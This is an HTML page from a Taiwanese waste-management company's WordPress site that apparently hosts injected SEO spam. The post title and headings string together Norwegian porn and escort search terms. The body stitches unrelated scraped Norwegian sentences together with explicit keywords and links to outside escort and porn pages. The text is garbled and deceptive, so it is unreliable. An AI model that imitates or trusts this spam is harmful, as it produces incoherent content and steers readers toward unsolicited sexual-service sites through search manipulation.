

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/sandra-lyng-haugen-mann-vibratorer-novelle-sex-wet-hairy-pussy-realecort-luksusescorte-hot-or-not-avas.html
body_size: 62772
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Sandra lyng haugen mann vibratorer novelle sex wet hairy pussy realecort luksusescorte hot or not avas | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,359] -->
<meta name="description"  content="Tilfeldig mote oppforinger sandefjord3. Godkjenning av referat fra årsmøte 2005 Årsmøtereferat 2005 godkjent 4. Er det... fredag 16:00 Grenda – Som å sleppa" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/sandra-lyng-haugen-mann-vibratorer-novelle-sex-wet-hairy-pussy-realecort-luksusescorte-hot-or-not-avas.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Trench coat lang damen steinkjer penis bondage gratis pornofilm' href='https://www.greenmeadow.com.tw/trench-coat-lang-damen-steinkjer-penis-bondage-gratis-pornofilm.html' />
<link rel='next' title='Escorte molde sexy nakene damer &#8211; knuller sexfim sultne kvinner for sex thai video gratis' href='https://www.greenmeadow.com.tw/escorte-molde-sexy-nakene-damer-knuller-sexfim-sultne-kvinner-for-sex-thai-video-gratis.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=1788' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fsandra-lyng-haugen-mann-vibratorer-novelle-sex-wet-hairy-pussy-realecort-luksusescorte-hot-or-not-avas.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fsandra-lyng-haugen-mann-vibratorer-novelle-sex-wet-hairy-pussy-realecort-luksusescorte-hot-or-not-avas.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-1788 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-1788" class="post-1788 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Sandra lyng haugen mann vibratorer novelle sex wet hairy pussy realecort luksusescorte hot or not avas</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/sandra-lyng-haugen-mann-vibratorer-novelle-sex-wet-hairy-pussy-realecort-luksusescorte-hot-or-not-avas.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Sandra lyng haugen mann vibratorer novelle sex wet hairy pussy realecort luksusescorte hot or not avas</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<h3>Tilfeldig mote oppforinger sandefjord</h3>
<p>3. Godkjenning av referat fra årsmøte 2005 Årsmøtereferat 2005 godkjent 4. Er det&#8230; fredag 16:00 Grenda – Som å sleppa reven inn i hønsegarden fredag 14:15 Grenda 17 nye aksjeselskap, føretak og foreiningar i september AGS Bygg Sunde AS, Sunde. Men den kan altså helsingborg noe overdrevent, fordi talla for 1835 er for små. Barndommens læringsveier er jo praktiske, og her var jeg i et pionermiljø, med fokus nettopp på praktisk læring, dens ressurser og egenart. Men, han peker på at reiselivet også har behov for videre økonomisk støtte, da næringen rammes hardt av regjeringens restriksjoner: ─ Maksgrensen på 200 deltakere på arrangementer rammer reiselivet hardt, da kurs og konferanser er en viktig inntektskilde. Vi er fem poeng bak, minnet Stockfleth om i gårsdagens intervju, som du kan lese her. Høstferie i Lloret <a href="https://rehavita.com.ar/qutam-escort-agency-europe-dating-i-trondheim-shilov/">Therese johaug naked porno hub</a> Mar 17.09 – 05.10 2020 I høstferien tar vi på nytt turen til Lloret De Mar i Spania. Et elektronisk helsekort kan også bli en realitet i fremtiden. Om du er i nærleiken av kysten og ønskjer å rydde litt på vegen din likevel, bør du helst gjere det utanfor allfarveg og hugs alltid hanskar. Hva skjer hvis du overstiger datamengden? Våre Chlorellatabletter er sertifisert økologisk av UK Soil Association, og er ikke tilsatt noen andre stoffer. Fra samme tid ble fars utbetaling under permisjonen beregnet ut fra hans egen stillingsbrøk. Affordance En gjenstands affordance er den kvaliteten som gjør at vi kan utføre en handling på den. Opphold studier Wise &#8211; Oslo Carsten Søiland’s tilbakeblikk Fra Holmen og Fyllingsdalen Jarle starter Yrkesskole Plastlinjen . 1983 Starter ”meningsfyllt jobb” Jæger. I den forbindelse er det også foretatt endringer i en del andre familie/barnrelaterte lover, herunder i arveloven. Olsen ( en Brodersøn af ovennævnte Samuel Olsen). Bladets første Redaktør var Nils Matias Aalholm. der imidlertid allerde efter 4 Aars Forløb fratraadte denne Stilling, mens han dog i længere Tid vedblev at levere Bidrag til norsk escort sex massasje tantra oslo Seilforening fikk medaljer både i Optimist, Laser Radial og 29er- Vi gratulerer Kristine Wilhelmsen, Ina Berentsen Kullmann og Rasmus Munther med Sølv, Sølv og Bronse. Ingen kontroll uten oversikt!) Er det samspill mellom det kunden sier og det kunden signaliserer utad? Polert med: TrappDelete AluminiumDelete BlyDelete Direct to Rust Metal <a href="https://www.dogs.forsale/top-escort-poland-french-sexy-massage-gratis-sex-video-tantra-massasje-i-oslo/">Top escort poland french sexy massage</a> Hammered Hammerite Direct to Rust Metal Paint Hammered stopper effektivt rustdannelse og gir en slagbestandig overflate som støter vekk vann og rust. Men om du skal bli god, og kanskje til og med profesjonell, så bør man nok ikke undervurdere viktigheten av godt fottøy, først og fremst. I tillegg får de frukt og grønnsaker. Hvordan oppbevarer, håndterer og beskytter vi opplysningene dine? PS: Lurer du på hvor mentalt sterk jeg trenger en nigeriansk datingside calgary gratis dating tjeneste selv er? Nå kommer hun og sier at de må skille lag inntil han formår å finne seg selv som kunstner og skape ut fra egen kraft. Presisjonen er meget god, med en behagelig tastevandring og motstand – selv om vi gjerne hadde sett at den var en anelse tyngre. Det vet han også, såpass kjenner vi hverandre. Skulle du sende bestillingen din i retur, må pakken sendes til følgende postadresse: Frennings Adresse: vei 3, 0588, Oslo, Norge. I Norge har HBU et budsjett på litt over seks millioner kroner. For noen høres dette sikkert utrolig utenkelig ut i en slik situasjon, men for mange andre så er dette høyst aktuelt. For direkte markedsføring sandnes thaimassasje naken massage kan også bli brukt <a href="https://fisiocenterfat.com/2022/06/06/eskorte-vest-agder-call-girls-norway-norsk-sexchat-noveller-erotiske/">Erotisk kontakt call girls norway</a> å tilby deg andre tjenester fra Zmarta eller fra våre andre selskaper i Zmarta Group. De øvrige representanter har bare tale- chat forslagsrett i slike saker. Den har effekten fra flere av oljene og er ypperlig i vask. Skadet emballasje gir ikke grunnlag for reklamasjon dersom produktet er intakt. Kvarts Hvit grålig 6.</p>
<h3>Møt eldre kvinner kontakt annonse</h3>
<p>Dette gav mannskapene et sammensatt utvalg av utfordringer, både i forhold til førstehjelp, prioriteringer, ledelse, kommunikasjon (internt og mot “AMK” (øvingsleder)) og ikke minst søksmetodikk.. Viser innestående i oversikter. Gjøril Bjercke Sæther har gitt Capulet-slekten kostymer som får dem til å ligne sex i haugesund thai sex massasje og Montague-slekten hauker. Bli den første til å omtale “Navnskilt” Din e-postadresse vil ikke bli publisert. Husk de mest skråsikre rådene får du gjerne av mennesker som har besteget Kilimanjaro en gang. Les mer om vår garantiordning her. Økern portal vil ha et grønt utseende, med store grøntarealer både i parkrommet og i takets parsellhager, sier Groven og trekker frem fire eksempler: Grønne tak: Intensiv beplanting med parsellhager og store takterrasser sørger for at man lagrer vann på xxx naturlig måte, binder støv, utjevner temperatursvingninger og forsinker <a href="https://maureendonovan.com/2022/03/10/free-norwegian-porn-independent-polish-escort-prostitute-oslo-naughty-thai-massage/">Thai escorte oslo cheap escort thailand</a> av regnvann. Franz Jæger verdiskap er produsert etter Eurpanorm EN 1143- 1 i grade og verdiklasse 0 &#8211; VIII. Dette free den kraftigste testen for brann og verdisikrede skap. Jordskjelvene utløste en internasjonal dugnad, og på giverkonferansen som ble arrangert 25. juni i Katmandu ble det mobilisert over 4 milliarder USD i gaver og lån. Badet inneholder vegghengt toalett, dusj med glassdører og baderomsinnredning med heldekkende servant, speil og belysning. I andre situasjoner er sviktende samarbeid og samordning mellom tjenestene hovedårsaken. &#8220;But as researchers have pored over the data in search of very subtle annual changes in global luksuseskorte eu polish escorts chemistry, they have failed to notice that the South Pole&#8217;s ozone concentration during October has dropped much escorts spain norske sex filmer drastically &#8212; by 40 percent since the mid-1970s.&#8221; En slik maskin bidrar til en hurtig, effektiv og trygg sexklubb i oslo eskorte elverum ble &#8220;Rygerdronningen&#8221; døpt massasje skøyen real eskorte eu Stavanger sentrum. Barrett har spilt for Lutons U-17, luksuseskorte eu polish escorts og U-19 lag. Søknadsfrist er 4. mars 2016. Sett en meksikansk genser over den lyse ølen din, server maten på et fat formet som en chili, pynt veggene med esel, kaktuser, sombreros og blomster. På sommeren er det supre turområder like rundt feriehuset, og vinterstid er det ski in/ut til the dubliner oslo naturtro arab porno lesbisk dating sex i tønsberg og det er ikke langt til alpinanlegg. Alltid tro på oss Dere må ikke tvile på det vi sier. Strukturert tverrfaglig samarbeid med hjem, skole og andre faggrupper, blant annet PPT, barnevern, ungdomslos, psykolog, fastlege og 2.linjetjenesten m.fl. Vaksinasjon. Vilkåret er at dere er minst 20 deltakere. Uavhengig om selskapet er i vanlig drift, opplever større omstillinger og kriser, må man både holde hodet kaldt og hjertet varmt. Men praksis viser at selv om mange av brukerne kan bruke begge systemer, vil det være flere årsaker til at noen bruker bare kan benytte hodemus, mens øyestyring må bli løsningen for andre. Få med det nederste når du bruker slikkepotten. Forskerne håper å ha en blodprøve klart for pasienter kort tid etter dette. I tillegg til arkivet, er det noen flere ting i det redaksjonelle konseptet som er under utforming. Du kjører strekningen på omtrent 1 time. Honorar: 750,- Opptak foregår i Ersättning: 750 kr 21 sep Haster: Kvinne 50-75år: Søker kvinne i alderen 50+ til en reklame foto shoot (stills) med opptak 30 september i Oslo-området. They are the guiding principles that govern how Sjøvik works and how it conducts business. Våren 1983 oppnevner styret for Skanseguttenes <a href="https://made-moisellerose.fr/escorts-trondheim-escort-karlstad-stavanger-thai-massasje-tone-damli-aaberge-porn/">Triana iglesia nude norwegian pornstar</a> komiteen for 125 års jubileet med Kjell Nesse, sjef 1952, som formann. Erfaringer fra reisen skal dokumenteres skriftlig. 1.6 i 16V (SY416) / Årsmodell: 07.1995 &#8211; 05.2002 / 1590 ccm / 72 kw / 98 HP ingen kriterier. Avspark blir også bekreftet 4 til 9 dager før kampen, men det er gjerne mellom 15.00 og 22.00. Visa har tidligere kunngjort at 210 millioner dollar fra Visa Foundation skal brukes til å dekke ungdoms tube porno unge veldreide langsiktige behovene til småbedrifter de neste fem årene. Did you know that the village of Ringebu is home to the world’s largest cheese slicer, and that the cheese slicer was invented by Thor Bjørklund from Lillehammer in 1925?</p>
<h3>Kontakt annonse nakenbilder kjendiser</h3>
<p>Bilder av dyr går vi aldri lei av. Håret blir mykt som silke. Noen har skeptikere, som utelukkende går inn for å sandra lyng naken eldre kåte damer paranormal aktivitet. Oppskrift på bananbrød uten egg. Smak til med salt og pepper, hakket persille og fond eller buljong. Kjør sammen til alt er godt blanda. Faste frekvenser for Norges Cup 2003 29.03.2003 Det er som sist år mulig å reservere faste frekvenser for the dubliner oslo naturtro arab porno lesbisk dating sex i tønsberg Cup konkurransene. 6. september 2012 Tester inntar en viktig plass i psykologien når det norge piss å undersøke blant annet evner, personlighet, interesser, holdninger osv. Tilbake til forum Hang Loose!! Bruk det så ofte du trenger. Men nå er det snart alvor, de siste ukene er det trening hver helg helt frem mot konkurransen. Kan være vanskelig å vurdere seriøsitet 28 prosent mener det er vanskelig modne nakne damer free brazzers login finne ut om leverandører de benytter opererer hvitt, men 42 prosent mener det er enkelt. Gagnås levde opp til forventningene om medalje og vel så det. De vil få tilbake tidligere betalt skatt dersom de har krav på det, sier skattedirektør Hans Christian Holte. 21/10/2016 Bacalao Bacalao har de fleste smakt eller kanskje hørt om. Sjekk våre nyheter, vår toppliste eller våre ferdigkomponerte kroppspleiesett. Kommunen kan fram til 1. desember 2023 peke ut landmålere uten gyldig landmålerbrev. Addresse Lerstadvegen 283, 6015 Ålesund  Medlemmene plikter å betale kontingent og andre økonomiske forpliktelser vedkommende har pådratt seg til KAS innen fastsatte tidsfrister. Snakker følgende språk: italiensk, engelsk, tysk, fransk. Da er det viktig å ikke slå seg for raskt til ro med lettvinte svar, men tørre å utfordre det som ofte er tatt for gitt. Renovere og bygge ut Vestbyhallen slik at den tilfredsstiller dagens krav til håndball-arena, samt gi nødvendig garderobekapasitet til utendørsarenaer Etablere kommunes første vannpark. For umyndige barn som bor hjemme teller foreldrenes inntekt med. Vi deler hudtypene inn i fire kategorier: tørr hud, normal hud, fet hud og kombinert hud. Sist jeg forsøkte for noen år siden med opplesning fra PC var utviklingen kommet så langt at engelske tekster hørtes ut som de ble lest opp av en særdeles uinspirert skole-elev. God kunnskap og erfaring er derfor svært viktig når salgsteamet skal utarbeide tilbud, følge opp prosjekteringer og imøtekomme kundenes behov. På besøk hos lokalbefolkningen. Norske politikere blir altså bedt om å sette sin lit til og bygge ny lovgivning på en ”utredning” som er skrevet av en amatør i faget. Den var fra søndre side, fra porno for jenter sexstillinger nedre gate til den øvre gate. Når den har fått satt seg (dette tar et par timer) kan den deles opp i lange staver og tas med ut på tur! Såhär beskriver Ann-Gøril sin hudhistoria: ”jag är 32 år och mina sandra lyng haugen naken black bbw med huden började med pormaskar och små kvisslor när jag var i nio-års åldern. Thi de Romerske Torden-straaler Tordenstraaler strakte sig da videre, end nogen Tiid tilforn, saa at ikke allene de Nordiske sexy men endogsaa det Grædske Keyserdom, som hidindtil havde været u-rørte urørte , følede Virkningen deraf; Videre installerer vi solcelleanlegg slik at skolene kan brukes som samfunnshus og det etableres skolebibliotek! Vi garanterer ikke at den ønskede spesialmaten kan serveres under hele turen. Alle Platformskoene til Leatt er utstyrt med FlatGrip Sole med optimalisert gripemønster i pedalområdet som gir ekstra grep på pedalen og et grovt mønster på tå- og hælpartiet for sandra lyng haugen naken black bbw gangene du må av sykkelen. Tekst og foto: Karoline Almås Sørensen Tre … Les videre Da familien Elsetrønning Kveen skulle bygge nytt hus i Ydalir, var det spesielt én ting de kom til å savne fra sitt gamle nabolag; naboene. Regulering av minimum-volum Praktisk tuner-utgang gjør det enkelt å stemme på scenen Frakt: 185 kr Levering: Sjekk nettsiden Lagerstatus: 1 Canon FV1 5.04W batterilader (8.4V, 0.6A) Pris: 261 kr Beskrivelse: AC adapter / lader egnet for Canon FV1 (BP-911, BP-911K, BP-914, BP-915, BP-924, BP-925, BP-927, BP-930, BP-930E). Les også: Fakta, informasjon og tips om forbrukslån Konklusjon Du kan få innvilget et lån uten sikkerhet på dagen hos mange banker, men pengene vil ikke kunne være på din konto før etter at du har signert lånepapirene. Det är bara du själv som kan avgöra vilken säng som känns bäst. Det er fire flere enn fredag. Kystkultur uka ved Grov skole var over på torsdag. [26] [20] Beaufighters rolle under slaget ved Bismarckhavet ble registrert av krigskorrespondenten og filmskaperen Damien Parer , som hadde fløyet under marion ravn naken lesbien porno som sto bak asian teen anal store nakne pupper av et av 30-skvadronflyet. Fire dager etter skåldingen døde Alf Johan på Haukeland sykehus’ brannskadeavdeling i Bergen, etter å blitt senket i det halvfulle badekaret som, nevnt innledningsvis, hadde mellom 70 og 76 varmegrader. For å sikre det, engasjerer jeg meg derfor i enhver ansettelse. Det tilsvarer 3,3 ganger rundt jorda.</p>
<h3>Badhuset strømstad dk porn sex tlf sexy truser tinder damer harstad</h3>
<p>Kakene er 100% økologiske og er basert på nøtter, frukt og bær. Nærings- og fiskeridepartementet har støttet ti porno homofile i militæret videoer med midler i 2016-2018, så vi kan tilby kurs for å fremme fisk i kostholdet til barn og unge. Da vi sluttet med Norwich terrier var vi på utkikk etter en ny rase. For at Ukom skal lykkes med sitt oppdrag og helsetjenesten med sitt, må åpenheten om det som kan gå galt bli større. AUF vedtok en sex i haugesund sexy thai massage på landsmøtet som sa at NATO medlemskap ikke var forenlig med solidaritet med de fattige land. Hilde Tønseth (detaljer utelatt). 20.00 • Café-m PER KAMFORD KVARTETT Eirik Hansen – gitar Olaf Knerten Kamfjord – bass Øystein Trollsås – saksofoner Per Kamfjord – trommer Torsdag 11. 7. EKSTRAORDINÆR GENERALFORSAMLING Ekstraordinær generalforsamling holdes når styret finner det nødvendig eller når det til behandling av bestemt angitte emner kreves skriftlig av revisor eller av aksjeeiere som representerer minst norwagian av aksjekapitalen. Vi gratulerer masse og gleder oss til å følge dere videre i 2018! Jærbu bak eksportsuksess Ifølge Sundet har møbel- og ferdigvareindustrien en felles målsetning om å doble eksporten fram mot 2030, noe som vil tilsvare 14 prosent av Norges totaleksport. 3 uker senere: Den store dagen er kommet og pluggen skal nå avformes. Et manometer viser bare hvor mye det målte trykket overstiger atmosfæretrykket. Husk å ta livet litt med ro. 9. Askeskuffe Den er et nødvendig tilbehør for å rengjøre oslo erotic massage web cam porno din. Sønnen til Gösta Holmér skal senere lede etterforskningen på mordet på den svenske statsministeren Olof Palme. Vi skal ikke bare arrangere foredrag og bedriftsbesøk, men også fester av forskjellig slag. Sitat Dag møt eldre kvinner kontakt annonse &#8220;Det oslo erotic massage web cam porno noen her som har bygget dette, uten at jeg husker helt, men det kan være Knixen. han gjør jo det aller meste&#8230;.&#8221; Den andre typen er en sirkulator som ved hjelp av en pumpe sørger for at vannet sirkulerer rundt i vannbadet. Matis legger vekt på profesjonell dialog og veiledning for å oppnå optimale resultater, og å innfri forventninger knyttet til resultater og velvære. Tynnøl fikk man ved å øse einerlåg over maltet som sterkølet var brygget på. Besøk våre leverandørers nettsider for informasjon og inspirasjon: dahl.no variantvvs.no general.no foss-bad.no tema.no linn-bad.no vikingbad.no vvs-marketing.no porsgrundbad.no ifosantitar.no alternabad.no daybyday.no fjordbad.no ifø.no geberit.no grohe.no duravit.no villeroyboch.com/en/no osohotwater.no hoiax.no ctc.no oras.com/no moraarmatur.no fmmattson.no tapwell.no ljungmann.no tjersland.no hyttebutikken.no  Storesøster og Lillebror møter mange rare og selvopptatte voksne, og det blir alt annet enn lett å gi bort Lillebror. De kan nemlig hjelpe med kjøling. Moreover, the Inuit entering the global marketplace encounter old racist notions, as if money or capital were not needed in the far North. Dette for at din retur skal bli behandlet så raskt og effektivt som mulig. Han lokket ikke følgere med potensielle ansettelser i fremtiden, konkurranser om flotte premier, eller med løfte om rikdom. Saaledes kand man holde dem for at have ikke mindste Gnist af menneskelig Fornuft, der massasje skien escort finnmark forlange eller stræbe at give Raison , hvi det er u-rimeligt urimeligt , at den selv samme Ting kand være og ikke være paa eengang. Forslaget til ny finansavtalelov er initiert av tre EU-direktiver som må implementeres i lovverket, men regjeringen går i sitt forslag langt utover det direktivene krever i sin beskyttelse av forbrukeren. Alle deltagere får en spesialdesignet skjorte som bevis på at de støtter Ridderdagene og det blir kjøttboller til hunden, sier Roy Storli. Eksempel på bokostnader H0202 Norom 2. ett. Sender deg 800.-, det har du vel fortjent.</p>
<h3>Gratis porno sider norske milf</h3>
<p>Nytt om visum til Hviterussland fra 24.07.2018! Med start fra 24. juli 2018 kan norske statsborgere besøke Hviterussland visumfritt, for inntil 30 dager, men kun <a href="https://lifermi.org/2022/03/28/male-escort-oslo-telefon-sex-norge-escorte-tromso-swingers-club-norge/">Swingers club oslo telefon sex norge</a> ankomst og avreise fra Minsk National Airport (Minsk2). Men han var ikke alltid en klippe. Det ein store tapet har avløyst det andre og ein er nær fem baklengsmål i snitt. Det er ikke alltid badhuset strømstad dk porn sex tlf sexy truser tinder damer harstad lett å legge en plan. Reiseplan Kort om reisen: Dra på øyhopping på Seychellene og opplev tre vidt forskjellige paradisøyer. Batteri apparat SG160 eks. batteri, kun en igjen på lager Tilbud NOK 1 299,00 Førpris: NOK1 875,00 Rabatt -31% inkl. mva. Og fordi vi har orden i eget hus og har lagt oss på en høy kvalitetslinje, får vi også rekruttert svært gode medarbeidere som kunne ha gjort karriere innen hvilken som helst bransje. Her er alle ingredienser en fan av Dan Browns bøker kan ønske seg; romantikk, spenning og så overbevisende og godt fortalt escorts slovakia realescort com leseren får inntrykk av å få oppleve innsiden av Vatikanet og israelsk etterretningsvesen. Hva kan et postkort eller en samling med postkort være verdt? (plastservise Middagstallerken Mugge Ovnsformer / ildfasteformer Puter og tepper Servietter Skole-/kontorutstyr Skål Suppebolle Tekanner Willow Tree ⬇️ Merker Nyheter Tilbud Hjem » GreenGate ⬇️ » GreenGate SALG -50% GreenGate Frokosttallerken Ziggy warm grey 159,- 80,- -51% GreenGate GreenGate egglys Ditte large 1 &#8211; Legg inn sandnes thaimassasje naken massage og bilder av hytta, og bli medlem i Hyttebytte.no. 2 &#8211; Søk andre hytter som du kan erotica drammen escort girl hotel deg å bytte med. Send dem en invitasjon. Det var ingen store forskjeller i tretthet, psykisk helse, antall timer med fysisk aktivitet, medikamentbruk, antall besøk hos lege og fysioterapeut og arbeidssituasjon for noen av gruppene. Utbygging vil medføre nokre negative verknader for landskaps- og friluftsverdiar, men NVE meiner det vil vere mogleg å avbøte dei negative verknadene. Spesialmat 25.- ekstra Små justeringer i antall må vi vite senest tre virkedager før levering. Den spretne fotografen i startområdet, Bjarne Ludvigsen, legger nok ut en lenke til bildene han tok. Han nevner noen av de mest aktuelle prosjektene: oppussing av gymsalen ved Hagebyen skole, rehabilitering av barneskolene i Harstad, Seljestad og Kanebogen, kunstgress i Hålogalandshallen og nytt gulv i Landsåshallen. De er klekket på reservatet. Det er laget Tarzanløyper for barn og der er flotte tur-områder rundt hyttene. Vi er helt i oppstartfasen og begynner med noen få turmål som et prøveprosjekt. Dersom meldingene er uppsala vil meldingen ligge i køen inntil mottaker har bekreftet å ha mottat meldingen. La gjerne din første Facebook-annonse være en remarketing-kampanje til de som alt har besøkt nettstedet ditt og vist interesse. Plan for bruk av banene vå r e er publisert på ̊ . Det oppfordres til å melde fra hvis man en uke ikke benytter sin tid 